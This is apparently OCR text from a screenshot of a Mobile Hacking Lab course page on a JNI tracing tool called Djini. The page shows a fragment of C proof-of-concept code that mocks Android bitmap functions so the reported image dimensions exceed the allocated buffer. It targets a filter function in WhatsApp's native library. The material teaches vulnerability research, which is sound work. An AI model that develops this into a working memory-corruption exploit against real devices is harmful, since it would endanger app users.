 Chrome File Edit View History Bookmarks Profiles Tab Window Help Mon 24 Mar 20:20
Djini Tool
mobilehackinglab.com/path-player?courseid=djini&unit=6542b7a680486e7112076bd9Unit
U
New Chrome available
‹ previous
next ›
libwhatsapp.so
Java_com_whatsapp_filter_FilterUtils_applyFilterIntoBuffer
Simplified PoC Code
1 #include <jni.h>
2 #include <android/bitmap.h>
3 #include <stdio.h>
4 #include <stdlib.h>
5
6 // Mock function to simulate AndroidBitmap_getInfo
7 int AndroidBitmap_getInfo(JNIEnv *env, jobject bitmap, AndroidBitmapInfo *info) {
8 // Set manipulated dimensions
9 info->width = 10000; // Large width
10 info->height = 10000; // Large height
11 info->stride = 10000; // Large stride
12 info->format = ANDROID_BITMAP_FORMAT_RGBA_8888;
13 return 0; // Success
14 }
15
16 // Mock function to simulate AndroidBitmap_lockPixels
17 int AndroidBitmap_lockPixels(JNIEnv *env, jobject bitmap, void **pixels) {
18 // Allocate a smaller buffer than the dimensions suggest
19 *pixels = malloc(100 * 100 * 4); // Smaller buffer
20 return 0; // Success
21 }
ons only:
ults yet
amic functions calls detected yet. Please use the application to trigger dynamic (JNI) tracing.
PURGE PROJECT AND TRY AGAIN
DJINI CHAT